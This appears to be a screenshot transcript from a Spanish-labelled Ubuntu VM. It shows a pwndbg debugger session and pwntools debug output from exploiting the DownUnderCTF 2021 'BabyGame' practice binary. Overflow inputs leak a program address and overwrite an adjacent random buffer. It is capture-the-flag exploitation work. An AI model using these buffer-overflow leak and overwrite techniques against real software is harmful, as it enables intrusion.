 PwnBox-Ubuntu18 [Corriendo] - Oracle VM VirtualBox
Actividades Terminal sáb 23:25
Terminal
Archivo Editar Ver Buscar Terminal Ayuda
*R9 0x5555555580a0 ◄— 'BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBGGGGGG'
*R10 0x7ffff7dcf8d0 ◄— 0x0
R11 0x246
R12 0x5555555550d0 ◄— endbr64
R13 0x7fffffffdf20 ◄— 0x1
R14 0x0
R15 0x0
RBP 0x7fffffffde20 —► 0x7fffffffde40 —► 0x555555555450 ◄— endbr64
RSP 0x7fffffffde00 —► 0x7fffffffde20 —► 0x7fffffffde40 —► 0x555555555450 ◄— endbr64
RIP 0x5555555552ed (get_num+45) ◄— lea rax, [rbp - 0x14]
[ DISASM ]
► 0x5555555552ed <get_num+45> lea rax, [rbp - 0x14]
0x5555555552f1 <get_num+49> mov rdi, rax
0x5555555552f4 <get_num+52> call 0x5555555550c0 <0x5555555550c0>
0x5555555552f9 <get_num+57> mov rdx, qword ptr [rbp - 8]
0x5555555552fd <get_num+61> sub rdx, qword ptr fs:[0x28]
0x555555555306 <get_num+70> je get_num+77 <get_num+77>
0x555555555308 <get_num+72> call 0x555555555060 <0x555555555060>
0x55555555530d <get_num+77> leave
0x55555555530e <get_num+78> ret
0x55555555530f push rbp
0x555555555310 <print_menu+1> mov rbp, rsp
[ STACK ]
00:0000│ rsp 0x7fffffffde00 —► 0x7fffffffde20 —► 0x7fffffffde40 —► 0x555555555450 ◄— endbr64
01:0008│ rsi-4 0x7fffffffde08 ◄— 0x4747555550d0
02:0010│ 0x7fffffffde10 —► 0x7fffffffdf20 ◄— 0x1
03:0018│ 0x7fffffffde18 ◄— 0xed2c9cac00962200
04:0020│ rbp 0x7fffffffde20 —► 0x7fffffffde40 —► 0x555555555450 ◄— endbr64
05:0028│ 0x7fffffffde28 —► 0x555555555225 (main+92) ◄— mov dword ptr [rbp - 4], eax
06:0030│ 0x7fffffffde30 —► 0x7fffffffdf20 ◄— 0x1
07:0038│ 0x7fffffffde38 ◄— 0x100000000
[ BACKTRACE ]
► f 0 0x5555555552ed get_num+45
f 1 0x555555555225 main+92
f 2 0x7ffff7a03bf7 __libc_start_main+231
pwndbg> x/40gx 0x00005555555580a0
0x5555555580a0 <NAME>: 0x4242424242424242 0x4242424242424242
0x5555555580b0 <NAME+16>: 0x4242424242424242 0x4242424242424242
0x5555555580c0 <RANDBUF>: 0x0000474747474747 0x0000000000000000
0x5555555580d0: 0x0000000000000000 0x0000000000000000
0x5555555580e0: 0x0000000000000000 0x0000000000000000
0x5555555580f0: 0x0000000000000000 0x0000000000000000
0x555555558100: 0x0000000000000000 0x0000000000000000
0x555555558110: 0x0000000000000000 0x0000000000000000
0x555555558120: 0x0000000000000000 0x0000000000000000
0x555555558130: 0x0000000000000000 0x0000000000000000
0x555555558140: 0x0000000000000000 0x0000000000000000
0x555555558150: 0x0000000000000000 0x0000000000000000
0x555555558160: 0x0000000000000000 0x0000000000000000
0x555555558170: 0x0000000000000000 0x0000000000000000
0x555555558180: 0x0000000000000000 0x0000000000000000
0x555555558190: 0x0000000000000000 0x0000000000000000
0x5555555581a0: 0x0000000000000000 0x0000000000000000
0x5555555581b0: 0x0000000000000000 0x0000000000000000
0x5555555581c0: 0x0000000000000000 0x0000000000000000
0x5555555581d0: 0x0000000000000000 0x0000000000000000
pwndbg>
user-pwn18@userpwn18: ~/Escritorio/DownUnderCTF21/BabyGame
Archivo Editar Ver Buscar Terminal Ayuda
[DEBUG] Received 0x59 bytes:
b'Process /home/user-pwn18/Escritorio/DownUnderCTF21/BabyGame/babygame created; pid = 4341\n'
[DEBUG] Received 0x18 bytes:
b'Listening on port 40237\n'
[DEBUG] Wrote gdb script to '/tmp/pwn_gqv6pjm.gdb'
target remote 127.0.0.1:40237
break main
break *0x555555555425
break *0x5555555552ed
[*] running in new terminal: ['/usr/bin/gdb', '-q', '/home/user-pwn18/Escritorio/DownUnderCTF21/BabyG
ame/babygame', '-x', '/tmp/pwn_gqv6pjm.gdb']
[DEBUG] Created script for new terminal:
#!/usr/bin/python3
import os
os.execve('/usr/bin/gdb', ['/usr/bin/gdb', '-q', '/home/user-pwn18/Escritorio/DownUnderCTF21/Baby
Game/babygame', '-x', '/tmp/pwn_gqv6pjm.gdb'], os.environ)
[DEBUG] Launching a new terminal: ['/usr/bin/x-terminal-emulator', '-e', '/tmp/tmpx7kx_1tk']
[DEBUG] Received 0x25 bytes:
b'Remote debugging from host 127.0.0.1\n'
[DEBUG] Received 0x1b bytes:
b'Welcome, what is your name?'
[DEBUG] Sent 0x21 bytes:
b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n'
[DEBUG] Sent 0x2 bytes:
b'2\n'
[DEBUG] Received 0x25 bytes:
b'\n'
b'1. Set Username\n'
b'2. Print Username\n'
b'> '
[DEBUG] Received 0xf bytes:
b'Invalid choice.'
[DEBUG] Received 0x25 bytes:
b'\n'
b'1. Set Username\n'
b'2. Print Username\n'
b'> '
[DEBUG] Received 0x26 bytes:
b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA$`UUUU'
leak -> 0x555555556024
[DEBUG] Sent 0x2 bytes:
b'1\n'
[DEBUG] Received 0x25 bytes:
b'\n'
b'1. Set Username\n'
b'2. Print Username\n'
b'> '
[DEBUG] Received 0x2f bytes:
b'What would you like to change your username to?'
[DEBUG] Received 0x1 bytes:
b'\n'
[DEBUG] Sent 0x28 bytes:
b'BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBGGGGGGGG'
[*] Switching to interactive mode
[DEBUG] Received 0x24 bytes:
b'1. Set Username\n'
b'2. Print Username\n'
b'> '
1. Set Username
2. Print Username
> $